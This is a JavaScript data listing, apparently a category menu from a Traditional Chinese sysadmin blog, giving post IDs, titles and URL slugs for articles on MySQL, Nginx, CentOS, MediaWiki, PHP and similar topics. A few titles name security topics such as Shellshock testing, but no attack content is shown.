cat1.a(2094,-936,'FortiGate 60D command line 操作備忘錄','','fortigate-60d-command-line-%e6%93%8d%e4%bd%9c%e5%82%99%e5%bf%98%e9%8c%84/','','');
cat1.a(2091,-22,'用 CloudPing 選擇離你的使用者比較近的 AWS 地區吧','','%e7%94%a8-cloudping-%e9%81%b8%e6%93%87%e9%9b%a2%e4%bd%a0%e7%9a%84%e4%bd%bf%e7%94%a8%e8%80%85%e6%af%94%e8%bc%83%e8%bf%91%e7%9a%84-aws-%e5%9c%b0%e5%8d%80%e5%90%a7/','','');
cat1.a(2085,-10,'茶包專欄：secure『pam_limits(crond:session): unknown limit item &#8216;noproc&#8217;』','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84%ef%bc%9asecure%e3%80%8epam_limitscrondsession-unknown-limit-item-noproc%e3%80%8f/','','');
cat1.a(2081,-10,'用 OptiPNG 和 jpegoptim 優化網站的圖片進行壓縮','','%e7%94%a8-optipng-%e5%92%8c-jpegoptim-%e5%84%aa%e5%8c%96%e7%b6%b2%e7%ab%99%e7%9a%84%e5%9c%96%e7%89%87%e9%80%b2%e8%a1%8c%e5%a3%93%e7%b8%ae/','','');
cat1.a(2081,-273,'用 OptiPNG 和 jpegoptim 優化網站的圖片進行壓縮','','%e7%94%a8-optipng-%e5%92%8c-jpegoptim-%e5%84%aa%e5%8c%96%e7%b6%b2%e7%ab%99%e7%9a%84%e5%9c%96%e7%89%87%e9%80%b2%e8%a1%8c%e5%a3%93%e7%b8%ae/','','');
cat1.a(2060,-8,'架設 HA 高可用性：MySQL DRBD + Heartbeat – 用 dd 來建立虛擬硬碟','','%e6%9e%b6%e8%a8%ad-ha-%e9%ab%98%e5%8f%af%e7%94%a8%e6%80%a7%ef%bc%9amysql-drbd-heartbeat-%e7%94%a8-dd-%e4%be%86%e5%bb%ba%e7%ab%8b%e8%99%9b%e6%93%ac%e7%a1%ac%e7%a2%9f/','','');
cat1.a(2060,-10,'架設 HA 高可用性：MySQL DRBD + Heartbeat – 用 dd 來建立虛擬硬碟','','%e6%9e%b6%e8%a8%ad-ha-%e9%ab%98%e5%8f%af%e7%94%a8%e6%80%a7%ef%bc%9amysql-drbd-heartbeat-%e7%94%a8-dd-%e4%be%86%e5%bb%ba%e7%ab%8b%e8%99%9b%e6%93%ac%e7%a1%ac%e7%a2%9f/','','');
cat1.a(2071,-589,'Nginx 從 Cloudflare 獲取 Source IP 及寫入 logs','','nginx-%e5%be%9e-cloudflare-%e7%8d%b2%e5%8f%96-source-ip-%e5%8f%8a%e5%af%ab%e5%85%a5-logs/','','');
cat1.a(2054,-8,'架設 HA 高可用性：MySQL DRBD + Heartbeat &#8211; 兩台式架構 HA (Master/Slave)','','%e6%9e%b6%e8%a8%ad-ha-%e9%ab%98%e5%8f%af%e7%94%a8%e6%80%a7%ef%bc%9amysql-drbd-heartbeat-%e5%85%a9%e5%8f%b0%e5%bc%8f%e6%9e%b6%e6%a7%8b-ha-masterslave/','','');
cat1.a(2047,-11,'ISDA 雲端資安分享：shellshock 滲透測試 &#8211; CVE-2014-6271','','isda-%e9%9b%b2%e7%ab%af%e8%b3%87%e5%ae%89%e5%88%86%e4%ba%ab%ef%bc%9ashellshock-%e6%bb%b2%e9%80%8f%e6%b8%ac%e8%a9%a6-cve-2014-6271/','','');
cat1.a(2047,-250,'ISDA 雲端資安分享：shellshock 滲透測試 &#8211; CVE-2014-6271','','isda-%e9%9b%b2%e7%ab%af%e8%b3%87%e5%ae%89%e5%88%86%e4%ba%ab%ef%bc%9ashellshock-%e6%bb%b2%e9%80%8f%e6%b8%ac%e8%a9%a6-cve-2014-6271/','','');
cat1.a(2044,-8,'MySQL 預設資料庫損壞或遺失，用 mysql_install_db 安裝預設資料庫','','mysql-%e9%a0%90%e8%a8%ad%e8%b3%87%e6%96%99%e5%ba%ab%e6%90%8d%e5%a3%9e%e6%88%96%e9%81%ba%e5%a4%b1%ef%bc%8c%e7%94%a8-mysql_install_db-%e5%ae%89%e8%a3%9d%e9%a0%90%e8%a8%ad%e8%b3%87%e6%96%99%e5%ba%ab/','','');
cat1.a(2042,-8,'架設 HA 高可用性：MySQL Cluster 叢集 – 架設第二台 Management node','','%e6%9e%b6%e8%a8%ad-ha-%e9%ab%98%e5%8f%af%e7%94%a8%e6%80%a7%ef%bc%9amysql-cluster-%e5%8f%a2%e9%9b%86-%e6%9e%b6%e8%a8%ad%e7%ac%ac%e4%ba%8c%e5%8f%b0-management-node/','','');
cat1.a(2039,-8,'茶包專欄：MySQL 使用 ROOT 也無法 GRANT 權限 Access denied','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84%ef%bc%9amysql-%e4%bd%bf%e7%94%a8-root-%e4%b9%9f%e7%84%a1%e6%b3%95-grant-%e6%ac%8a%e9%99%90-access-denied/','','');
cat1.a(2039,-885,'茶包專欄：MySQL 使用 ROOT 也無法 GRANT 權限 Access denied','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84%ef%bc%9amysql-%e4%bd%bf%e7%94%a8-root-%e4%b9%9f%e7%84%a1%e6%b3%95-grant-%e6%ac%8a%e9%99%90-access-denied/','','');
cat1.a(2033,-8,'架設 HA 高可用性：MySQL Cluster 叢集 &#8211; 7.4.11(5.6.29)','','%e6%9e%b6%e8%a8%ad-ha-%e9%ab%98%e5%8f%af%e7%94%a8%e6%80%a7%ef%bc%9amysql-cluster-%e5%8f%a2%e9%9b%86-7-4-115-6-29/','','');
cat1.a(2030,-542,'PHP 執行 shell cmd 的方法 ; system()、exec()、shell_exec()','','php-%e5%9f%b7%e8%a1%8c-shell-cmd-%e7%9a%84%e6%96%b9%e6%b3%95-system%e3%80%81exec%e3%80%81shell_exec/','','');
cat1.a(2028,-51,'Windows 7 無法建立的工作排程器 &#8220;具有此名稱的工作或資料夾已存在&#8221; or &#8220;未啟動指定資源管理員內的交易資源&#8221;','','windows-7-%e7%84%a1%e6%b3%95%e5%bb%ba%e7%ab%8b%e7%9a%84%e5%b7%a5%e4%bd%9c%e6%8e%92%e7%a8%8b%e5%99%a8-%e5%85%b7%e6%9c%89%e6%ad%a4%e5%90%8d%e7%a8%b1%e7%9a%84%e5%b7%a5%e4%bd%9c%e6%88%96%e8%b3%87/','','');
cat1.a(2026,-762,'Python3 用 Random 和 string 建立隨機字元 &#8211; 學習筆記','','python3-%e7%94%a8-random-%e5%92%8c-string-%e5%bb%ba%e7%ab%8b%e9%9a%a8%e6%a9%9f%e5%ad%97%e5%85%83-%e5%ad%b8%e7%bf%92%e7%ad%86%e8%a8%98/','','');
cat1.a(2023,-10,'Linux 如何掛載 LVM Partition','','linux-%e5%a6%82%e4%bd%95%e6%8e%9b%e8%bc%89-lvm-partition/','','');
cat1.a(2018,-762,'茶包專欄 pip 安裝 M2Crypto 失敗：swig error : Unrecognized option -builtin','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-pip-%e5%ae%89%e8%a3%9d-m2crypto-%e5%a4%b1%e6%95%97%ef%bc%9aswig-error-unrecognized-option-builtin/','','');
cat1.a(2018,-885,'茶包專欄 pip 安裝 M2Crypto 失敗：swig error : Unrecognized option -builtin','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-pip-%e5%ae%89%e8%a3%9d-m2crypto-%e5%a4%b1%e6%95%97%ef%bc%9aswig-error-unrecognized-option-builtin/','','');
cat1.a(2009,-7,'YOURLS 你也可以提供短網址服務，自架短網址轉址伺服器 &#038; 安裝 Random Keywords 隨機 short URL','','yourls-%e4%bd%a0%e4%b9%9f%e5%8f%af%e4%bb%a5%e6%8f%90%e4%be%9b%e7%9f%ad%e7%b6%b2%e5%9d%80%e6%9c%8d%e5%8b%99%ef%bc%8c%e8%87%aa%e6%9e%b6%e7%9f%ad%e7%b6%b2%e5%9d%80%e8%bd%89%e5%9d%80%e4%bc%ba%e6%9c%8d/','','');
cat1.a(2009,-10,'YOURLS 你也可以提供短網址服務，自架短網址轉址伺服器 &#038; 安裝 Random Keywords 隨機 short URL','','yourls-%e4%bd%a0%e4%b9%9f%e5%8f%af%e4%bb%a5%e6%8f%90%e4%be%9b%e7%9f%ad%e7%b6%b2%e5%9d%80%e6%9c%8d%e5%8b%99%ef%bc%8c%e8%87%aa%e6%9e%b6%e7%9f%ad%e7%b6%b2%e5%9d%80%e8%bd%89%e5%9d%80%e4%bc%ba%e6%9c%8d/','','');
cat1.a(2004,-10,'SSH 停用遠端主機公鑰檢查 Authenticity RSA key fingerprint','','ssh-%e5%81%9c%e7%94%a8%e9%81%a0%e7%ab%af%e4%b8%bb%e6%a9%9f%e5%85%ac%e9%91%b0%e6%aa%a2%e6%9f%a5-authenticity-rsa-key-fingerprint/','','');
cat1.a(2000,-885,'茶包專欄 lsyncd 無法使用的 excludeFrom：Parameter &#8220;rsync.excludeFrom&#8221; unknown','','%e8%8c%b6%e5%8c%85-lsyncd-%e7%84%a1%e6%b3%95%e4%bd%bf%e7%94%a8%e7%9a%84-excludefrom%ef%bc%9aparameter-rsync-excludefrom-unknown/','','');
cat1.a(1998,-10,'用 Parted 切割 2TB 以上的硬碟，不要再用過時的 fdisk','','%e7%94%a8-parted-%e5%88%87%e5%89%b2-2tb-%e4%bb%a5%e4%b8%8a%e7%9a%84%e7%a1%ac%e7%a2%9f%ef%bc%8c%e4%b8%8d%e8%a6%81%e5%86%8d%e7%94%a8%e9%81%8e%e6%99%82%e7%9a%84-fdisk/','','');
cat1.a(1994,-22,'cedexis 提供各家 CDN 測試報告 Free Country Reports','','cedexis-%e6%8f%90%e4%be%9b%e5%90%84%e5%ae%b6-cdn-%e6%b8%ac%e8%a9%a6%e5%a0%b1%e5%91%8a-free-country-reports/','','');
cat1.a(1991,-833,'MediaWiki &#8220;顯示近期&#8221; 天數太短了！自定義的變更記錄顯示','','mediawiki-%e9%a1%af%e7%a4%ba%e8%bf%91%e6%9c%9f-%e5%a4%a9%e6%95%b8%e5%a4%aa%e7%9f%ad%e4%ba%86%ef%bc%81%e8%87%aa%e5%ae%9a%e7%be%a9%e7%9a%84%e8%ae%8a%e6%9b%b4%e8%a8%98%e9%8c%84%e9%a1%af%e7%a4%ba/','','');
cat1.a(1989,-628,'Git 2.x 的 push 模式 &#8220;Matching&#8221; 和 &#8220;Simple&#8221;','','git-2-x-%e7%9a%84-push-%e6%a8%a1%e5%bc%8f-matching-%e5%92%8c-simple/','','');
cat1.a(1987,-586,'Mac OSX 沒有的 rename，用 brew 抓回來～','','mac-osx-%e6%b2%92%e6%9c%89%e7%9a%84-rename%ef%bc%8c%e7%94%a8-brew-%e6%8a%93%e5%9b%9e%e4%be%86%ef%bd%9e/','','');
cat1.a(1984,-22,'查詢你的 User Agent，What&#8217;s My User Agent?','','%e6%9f%a5%e8%a9%a2%e4%bd%a0%e7%9a%84-user-agent%ef%bc%8cwhats-my-user-agent/','','');
cat1.a(1982,-250,'DDos 攻防戰 &#8211; 利用 WordPress Pingback 漏洞的 DDos 攻擊','','ddos-%e6%94%bb%e9%98%b2%e6%88%b0-%e5%88%a9%e7%94%a8-wordpress-pingback-%e6%bc%8f%e6%b4%9e%e7%9a%84-ddos-%e6%94%bb%e6%93%8a/','','');
cat1.a(1977,-8,'茶包專欄 MySQL 升級後資料表損壞 The table is probably corrupted','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-mysql-%e5%8d%87%e7%b4%9a%e5%be%8c%e8%b3%87%e6%96%99%e8%a1%a8%e6%90%8d%e5%a3%9e-the-table-is-probably-corrupted/','','');
cat1.a(1977,-885,'茶包專欄 MySQL 升級後資料表損壞 The table is probably corrupted','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-mysql-%e5%8d%87%e7%b4%9a%e5%be%8c%e8%b3%87%e6%96%99%e8%a1%a8%e6%90%8d%e5%a3%9e-the-table-is-probably-corrupted/','','');
cat1.a(1974,-833,'MediaWiki 更換 skin theme 示範 Minit 主題 1.25','','mediawiki-%e6%9b%b4%e6%8f%9b-skin-theme-%e7%a4%ba%e7%af%84-minit-%e4%b8%bb%e9%a1%8c-1-25/','','');
cat1.a(1969,-10,'php , php-fpm 使用 memcached，加速存取資料的速度','','php-%e4%bd%bf%e7%94%a8-memcached%ef%bc%8c%e5%8a%a0%e9%80%9f%e5%ad%98%e5%8f%96%e8%b3%87%e6%96%99%e7%9a%84%e9%80%9f%e5%ba%a6/','','');
cat1.a(1969,-542,'php , php-fpm 使用 memcached，加速存取資料的速度','','php-%e4%bd%bf%e7%94%a8-memcached%ef%bc%8c%e5%8a%a0%e9%80%9f%e5%ad%98%e5%8f%96%e8%b3%87%e6%96%99%e7%9a%84%e9%80%9f%e5%ba%a6/','','');
cat1.a(1965,-8,'MySQL Replication 跳過當前執行失敗的 SQL 命令','','mysql-replication-%e8%b7%b3%e9%81%8e%e7%95%b6%e5%89%8d%e5%9f%b7%e8%a1%8c%e5%a4%b1%e6%95%97%e7%9a%84-sql-%e5%91%bd%e4%bb%a4/','','');
cat1.a(1963,-8,'茶包專欄 mysqlbinlog: unknown variable &#8216;default-character-set=utf8&#8217;','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-mysqlbinlog-unknown-variable-default-character-setutf8/','','');
cat1.a(1963,-885,'茶包專欄 mysqlbinlog: unknown variable &#8216;default-character-set=utf8&#8217;','','%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-mysqlbinlog-unknown-variable-default-character-setutf8/','','');
cat1.a(1958,-8,'MySQL Replication 處理 Got fatal error 1236 from master &#038; 驗證 binlog 資訊','','mysql-replication-%e8%99%95%e7%90%86-got-fatal-error-1236-from-master-%e9%a9%97%e8%ad%89-binlog-%e8%b3%87%e8%a8%8a/','','');
cat1.a(1956,-5,'Apple app 6/1 起將強制支援 IPv6 啦！還沒支援的趕緊動作','','apple-app-61-%e8%b5%b7%e5%b0%87%e5%bc%b7%e5%88%b6%e6%94%af%e6%8f%b4-ipv6-%e5%95%a6%ef%bc%81%e9%82%84%e6%b2%92%e6%94%af%e6%8f%b4%e7%9a%84%e8%b6%95%e7%b7%8a%e5%8b%95%e4%bd%9c/','','');
cat1.a(1953,-10,'dstat 監控你的 Linux 系統效能','','dstat-%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84-linux-%e7%b3%bb%e7%b5%b1%e6%95%88%e8%83%bd/','','');
cat1.a(1953,-22,'dstat 監控你的 Linux 系統效能','','dstat-%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84-linux-%e7%b3%bb%e7%b5%b1%e6%95%88%e8%83%bd/','','');
cat1.a(1951,-589,'Nginx 優化你的網站文章編輯效能','','nginx-%e5%84%aa%e5%8c%96%e4%bd%a0%e7%9a%84%e7%b6%b2%e7%ab%99%e6%96%87%e7%ab%a0%e7%b7%a8%e8%bc%af%e6%95%88%e8%83%bd/','','');
cat1.a(1944,-542,'php-fpm 善用 slow log 找到效能瓶頸','','php-fpm-%e5%96%84%e7%94%a8-slow-log-%e6%89%be%e5%88%b0%e6%95%88%e8%83%bd%e7%93%b6%e9%a0%b8/','','');
cat1.a(1938,-833,'Mediawiki 1.26.0 安裝可視化編輯器 Visual Editor','','mediawiki-1-26-0-%e5%ae%89%e8%a3%9d%e5%8f%af%e8%a6%96%e5%8c%96%e7%b7%a8%e8%bc%af%e5%99%a8-visual-editor/','','');
cat1.a(1934,-542,'解決方法：PHP APC warn:  Unable to allocate memory for pool','','%e8%a7%a3%e6%b1%ba%e6%96%b9%e6%b3%95%ef%bc%9aphp-apc-warn-unable-to-allocate-memory-for-pool/','','');
cat1.a(1932,-833,'Mediawiki 修改頁面字首小寫','','mediawiki-%e4%bf%ae%e6%94%b9%e9%a0%81%e9%9d%a2%e5%ad%97%e9%a6%96%e5%b0%8f%e5%af%ab/','','');
cat1.a(1922,-7,'凱撒密碼；替換式加密','','%e5%87%b1%e6%92%92%e5%af%86%e7%a2%bc%ef%bc%9b%e8%ae%8a%e6%8f%9b%e5%bc%8f%e5%8a%a0%e5%af%86/','','');
cat1.a(1918,-10,'CentOS 7 sshd 啟動警告『Could not load host key』','','centos-7-sshd-%e5%95%9f%e5%8b%95%e8%ad%a6%e5%91%8a%e3%80%8ecould-not-load-host-key%e3%80%8f/','','');
cat1.a(1914,-10,'萬用的 curl 模擬各種訪問狀況、檢測訪問速度','','%e8%90%ac%e7%94%a8%e7%9a%84-curl-%e6%a8%a1%e6%93%ac%e5%90%84%e7%a8%ae%e8%a8%aa%e5%95%8f%e7%8b%80%e6%b3%81%e3%80%81%e6%aa%a2%e6%b8%ac%e8%a8%aa%e5%95%8f%e9%80%9f%e5%ba%a6/','','');
cat1.a(1907,-542,'CentOS 6.7 編譯 php 5.2.17 with php-fpm','','centos-6-7-%e7%b7%a8%e8%ad%af-php-5-2-17-with-php-fpm/','','');
cat1.a(1904,-4,'WordPress 自動排程發文失效『錯失排程』解決','','wordpress-%e8%87%aa%e5%8b%95%e6%8e%92%e7%a8%8b%e7%99%bc%e6%96%87%e5%a4%b1%e6%95%88%e3%80%8e%e9%8c%af%e5%a4%b1%e6%8e%92%e7%a8%8b%e3%80%8f%e8%a7%a3%e6%b1%ba/','','');
cat1.a(1896,-10,'CentOS 在 Terminal 用 Proxy [http,https,ftp]','','centos-%e5%9c%a8-terminal-%e7%94%a8-proxy-httphttpsftp/','','');
cat1.a(1898,-833,'CentOS 安裝 Mediawiki 動手編寫自己的維基百科吧','','centos-%e5%ae%89%e8%a3%9d-mediawiki-%e5%8b%95%e6%89%8b%e7%b7%a8%e5%af%ab%e8%87%aa%e5%b7%b1%e7%9a%84%e7%b6%ad%e5%9f%ba%e7%99%be%e7%a7%91%e5%90%a7/','','');
cat1.a(1894,-10,'HISTCONTROL 不留痕跡的滲透技巧 &#8211; 資安攻防戰','','histcontrol-%e4%b8%8d%e7%95%99%e7%97%95%e8%b7%a1%e7%9a%84%e6%bb%b2%e9%80%8f%e6%8a%80%e5%b7%a7-%e8%b3%87%e5%ae%89%e6%94%bb%e9%98%b2%e6%88%b0/','','');
cat1.a(1894,-250,'HISTCONTROL 不留痕跡的滲透技巧 &#8211; 資安攻防戰','','histcontrol-%e4%b8%8d%e7%95%99%e7%97%95%e8%b7%a1%e7%9a%84%e6%bb%b2%e9%80%8f%e6%8a%80%e5%b7%a7-%e8%b3%87%e5%ae%89%e6%94%bb%e9%98%b2%e6%88%b0/','','');
cat1.a(1892,-628,'Git 多個 repository Server Key 設定 &#8211; ssh config key','','git-%e5%a4%9a%e5%80%8b-repository-server-key-%e8%a8%ad%e5%ae%9a-ssh-config-key/','','');
cat1.a(1890,-628,'Git export 所有 branch 版本的 Source code','','git-export-%e6%89%80%e6%9c%89-branch-%e7%89%88%e6%9c%ac%e7%9a%84-source-code/','','');
cat1.a(1883,-10,'在 CentOS 7 中所不見的命令 &#8211; Round 1： ifconfig、route、netstat、traceroute','','%e5%9c%a8-centos-7-%e4%b8%ad%e6%89%80%e4%b8%8d%e8%a6%8b%e7%9a%84%e5%91%bd%e4%bb%a4-round-1%ef%bc%9a-ifconfig%e3%80%81route%e3%80%81netstat%e3%80%81traceroute/','','');
cat1.a(1875,-8,'MySQL 5.1 later 開啟支援 InnoDB','','mysql-5-1-later-%e9%96%8b%e5%95%9f%e6%94%af%e6%8f%b4-innodb/','','');
cat1.a(1869,-23,'Nagios 監控你的所有服務狀態 &#8211; Nginx 安裝 Nagios 4.1.1','','nagios-%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e6%89%80%e6%9c%89%e6%9c%8d%e5%8b%99%e7%8b%80%e6%85%8b-nginx-%e5%ae%89%e8%a3%9d-nagios-4-1-1/','','');
cat1.a(1869,-589,'Nagios 監控你的所有服務狀態 &#8211; Nginx 安裝 Nagios 4.1.1','','nagios-%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e6%89%80%e6%9c%89%e6%9c%8d%e5%8b%99%e7%8b%80%e6%85%8b-nginx-%e5%ae%89%e8%a3%9d-nagios-4-1-1/','','');
cat1.a(1860,-542,'PHPMailer 用 PHP 發信 &#038; Gmail 申請應用程式密碼','','phpmailer-%e7%94%a8-php-%e7%99%bc%e4%bf%a1-gmail-%e7%94%b3%e8%ab%8b%e6%87%89%e7%94%a8%e7%a8%8b%e5%bc%8f%e5%af%86%e7%a2%bc/','','');
cat1.a(1858,-22,'Tcpping 測試 TCP 網路工具','','tcpping-%e6%b8%ac%e8%a9%a6-tcp-%e7%b6%b2%e8%b7%af%e5%bb%b6%e9%81%b2%e5%b7%a5%e5%85%b7/','','');
cat1.a(1853,-10,'CentOS 安裝 Web 後台管理介面 &#8211; CWP','','centos-%e5%ae%89%e8%a3%9d-web-%e5%be%8c%e5%8f%b0%e7%ae%a1%e7%90%86%e4%bb%8b%e9%9d%a2-cwp/','','');
cat1.a(1849,-589,'Nginx 用 map module 設定替換變數 &#8211; 資安攻防戰','','nginx-%e7%94%a8-map-module-%e8%a8%ad%e5%ae%9a%e6%9b%bf%e6%8f%9b%e8%ae%8a%e6%95%b8-%e8%b3%87%e5%ae%89%e6%94%bb%e9%98%b2%e6%88%b0/','','');
cat1.a(1844,-586,'OS X 被限制的 Homebrew : GitHub API rate limit exceeded for ip','','os-x-%e8%a2%ab%e9%99%90%e5%88%b6%e7%9a%84-homebrew-github-api-rate-limit-exceeded-for-ip/','','');
cat1.a(1839,-811,'Parse.com 停止服務? 建立自己的 Parse API Server 吧！ &#8211; 建立 Parse Server『Part1』','','parse-com-%e5%81%9c%e6%ad%a2%e6%9c%8d%e5%8b%99-%e5%bb%ba%e7%ab%8b%e8%87%aa%e5%b7%b1%e7%9a%84-parse-api-server-%e5%90%a7%ef%bc%81/','','');
cat1.a(1836,-808,'CentOS 6.7 編譯 Node.js 4.3.1 later','','centos-6-7-%e7%b7%a8%e8%ad%af-node-js-4-3-1-later/','','');
cat1.a(1834,-10,'Codeigniter(CI) 使用 CSRF 功能造成 POST 403','','codeigniterci-%e4%bd%bf%e7%94%a8-csrf-%e5%8a%9f%e8%83%bd%e9%80%a0%e6%88%90-post-403/','','');
cat1.a(1832,-762,'Python2 用 socket 建立 TCP Server / Client &#8211; 筆記','','python2-%e7%94%a8-socket-%e5%bb%ba%e7%ab%8b-tcp-server-client-%e7%ad%86%e8%a8%98/','','');
cat1.a(1829,-10,'吹毛求疵的解決 rsync 和 ssh 登入緩慢的問題','','linux-unix-%e5%8a%a0%e9%80%9f-ssh-%e7%99%bb%e5%85%a5%e9%80%9f%e5%ba%a6/','','');
cat1.a(1827,-589,'Nginx：nginx could not build the server_names_hash 處理方式','','nginx%ef%bc%9anginx-could-not-build-the-server_names_hash-%e8%99%95%e7%90%86%e6%96%b9%e5%bc%8f/','','');
cat1.a(1823,-762,'用一張圖上手 python','','%e7%94%a8%e4%b8%80%e5%bc%b5%e5%9c%96%e4%b8%8a%e6%89%8b-python/','','');
cat1.a(1821,-10,'CentOS 用 sosreport 一鍵搜尋所有的系統資訊','','centos-%e7%94%a8-sosreport-%e4%b8%80%e9%8d%b5%e6%90%9c%e5%b0%8b%e6%89%80%e6%9c%89%e7%9a%84%e7%b3%bb%e7%b5%b1%e8%b3%87%e8%a8%8a/','','');
cat1.a(1818,-960,'Sublime Text 3 安裝 ConvertToUTF8 (with Package Control) Mac篇','','sublime-text-3-%e5%ae%89%e8%a3%9d-converttoutf8-with-package-control-mac%e7%af%87/','','');
cat1.a(1815,-10,'BASH 正規表示式 &#8211; 筆記','','bash-%e6%ad%a3%e8%a6%8f%e8%a1%a8%e7%a4%ba%e5%bc%8f-%e7%ad%86%e8%a8%98/','','');
cat1.a(1815,-273,'BASH 正規表示式 &#8211; 筆記','','bash-%e6%ad%a3%e8%a6%8f%e8%a1%a8%e7%a4%ba%e5%bc%8f-%e7%ad%86%e8%a8%98/','','');
cat1.a(1813,-8,'加速 MySQL 的網路連線，關閉 DNS Resolve 解析','','%e5%8a%a0%e9%80%9f-mysql-%e7%9a%84%e7%b6%b2%e8%b7%af%e9%80%a3%e7%b7%9a%ef%bc%8c%e9%97%9c%e9%96%89-dns-resolve-%e8%a7%a3%e6%9e%90/','','');
cat1.a(1811,-10,'用 ncftp 來寫 shell script 遞迴上傳整個資料夾','','%e7%94%a8-ncftp-%e4%be%86%e5%af%ab-shell-script-%e9%81%9e%e8%bf%b4%e4%b8%8a%e5%82%b3%e6%95%b4%e5%80%8b%e8%b3%87%e6%96%99%e5%a4%be/','','');
cat1.a(1811,-273,'用 ncftp 來寫 shell script 遞迴上傳整個資料夾','','%e7%94%a8-ncftp-%e4%be%86%e5%af%ab-shell-script-%e9%81%9e%e8%bf%b4%e4%b8%8a%e5%82%b3%e6%95%b4%e5%80%8b%e8%b3%87%e6%96%99%e5%a4%be/','','');
cat1.a(1809,-8,'MySQL federated 引擎本地資料庫 連接遠端資料庫，MySQL也可以擁有 DBLink 的功能','','mysql-federated-%e5%bc%95%e6%93%8e%e6%9c%ac%e5%9c%b0%e8%b3%87%e6%96%99%e5%ba%ab-%e9%80%a3%e6%8e%a5%e9%81%a0%e7%ab%af%e8%b3%87%e6%96%99%e5%ba%ab%ef%bc%8cmysql%e4%b9%9f%e5%8f%af%e4%bb%a5%e6%93%81/','','');
cat1.a(1805,-7,'Unix timestamp 時間格式轉換 &#8211; 筆記','','unix-timestamp-%e6%99%82%e9%96%93%e6%a0%bc%e5%bc%8f%e8%bd%89%e6%8f%9b-%e7%ad%86%e8%a8%98/','','');
cat1.a(1803,-542,'PHP timezone = PRC , ROC','','php-timezone-prc-roc/','','');
cat1.a(1798,-8,'MySQL 5.6 複寫架構 重複的 Server_UUID','','mysql-5-6-%e8%a4%87%e5%af%ab%e6%9e%b6%e6%a7%8b-%e9%87%8d%e8%a4%87%e7%9a%84-server_uuid/','','');
cat1.a(1796,-242,'MS SQL Server 設定 timeout 逾時時間','','ms-sql-server-%e8%a8%ad%e5%ae%9a-timeout-%e9%80%be%e6%99%82%e6%99%82%e9%96%93/','','');
cat1.a(1785,-8,'MySQL 5.6 單向複寫資料庫實作 (Replication)','','mysql-5-6-%e5%96%ae%e5%90%91%e8%a4%87%e5%af%ab%e8%b3%87%e6%96%99%e5%ba%ab%e5%af%a6%e4%bd%9c-replication/','','');
cat1.a(1782,-8,'MySQL 執行 bash script 出現 Warning: Using a password on the command line interface can be insecure','','mysql-%e5%9f%b7%e8%a1%8c-bash-script-%e5%87%ba%e7%8f%be-warning-using-a-password-on-the-command-line-interface-can-be-insecure/','','');
cat1.a(1773,-22,'前端設計師必備工具 檢測網站字型下載、大小、行高 &#8211; Fontface Ninja','','%e5%89%8d%e7%ab%af%e8%a8%ad%e8%a8%88%e5%b8%ab%e5%bf%85%e5%82%99%e5%b7%a5%e5%85%b7-%e6%aa%a2%e6%b8%ac%e7%b6%b2%e7%ab%99%e5%ad%97%e5%9e%8b%e4%b8%8b%e8%bc%89%e3%80%81%e5%a4%a7%e5%b0%8f%e3%80%81%e8%a1%8c/','','');
cat1.a(1767,-273,'用 Bash script 寫一個隨機密碼產生器','','%e7%94%a8-bash-script-%e5%af%ab%e4%b8%80%e5%80%8b%e9%9a%a8%e6%a9%9f%e5%af%86%e7%a2%bc%e7%94%a2%e7%94%9f%e5%99%a8/','','');
cat1.a(1764,-8,'MySQL 將預設資料庫編碼 latin1 改為 UTF8','','mysql-%e5%b0%87%e9%a0%90%e8%a8%ad%e8%b3%87%e6%96%99%e5%ba%ab%e7%b7%a8%e7%a2%bc-latin1-%e6%94%b9%e7%82%ba-utf8/','','');
cat1.a(1761,-762,'Python 2.7 使用 MySQL-Python 串連 MySQL &#8211; 練習筆記','','python-2-7-%e4%bd%bf%e7%94%a8-mysql-python-%e4%b8%b2%e9%80%a3-mysql-%e7%b7%b4%e7%bf%92%e7%ad%86%e8%a8%98/','','');
cat1.a(1758,-7,'用 Google 提供的 Flush Cache 清除 Google Public DNS Cache','','%e7%94%a8-google-%e6%8f%90%e4%be%9b%e7%9a%84-flush-cache-%e6%b8%85%e9%99%a4-google-public-dns-cache/','','');
cat1.a(1745,-22,'ACSII、HEX、URL Encode 對照表','','acsii%e3%80%81hex%e3%80%81url-encode-%e5%b0%8d%e7%85%a7%e8%a1%a8/','','');
cat1.a(1742,-273,'檢測範圍 Server IP 是否 Ping 回應 &#8211; bash script','','%e6%aa%a2%e6%b8%ac%e7%af%84%e5%9c%8d-server-ip-%e6%98%af%e5%90%a6-ping-%e5%9b%9e%e6%87%89-bash-script/','','');
cat1.a(1736,-10,'CentOS 7 root 忘記密碼重設辦法','','centos-7-root-%e5%bf%98%e8%a8%98%e5%af%86%e7%a2%bc%e9%87%8d%e8%a8%ad%e8%be%a6%e6%b3%95/','','');
cat1.a(1732,-714,'Solr 全文檢索引擎，簡單擁有搜尋引擎 &#8211; Q&#038;A 持續更新中','','solr-%e5%85%a8%e6%96%87%e6%aa%a2%e7%b4%a2%e5%bc%95%e6%93%8e%ef%bc%8c%e7%b0%a1%e5%96%ae%e6%93%81%e6%9c%89%e6%90%9c%e5%b0%8b%e5%bc%95%e6%93%8e-qa-%e6%8c%81%e7%ba%8c%e6%9b%b4%e6%96%b0%e4%b8%ad/','','');
cat1.a(1729,-10,'Chrony 系統校時工具，把過時的 ntpdate 丟掉吧','','chrony-%e7%b3%bb%e7%b5%b1%e6%a0%a1%e6%99%82%e5%b7%a5%e5%85%b7%ef%bc%8c%e6%8a%8a%e9%81%8e%e6%99%82%e7%9a%84-ntpdate-%e4%b8%9f%e6%8e%89%e5%90%a7/','','');
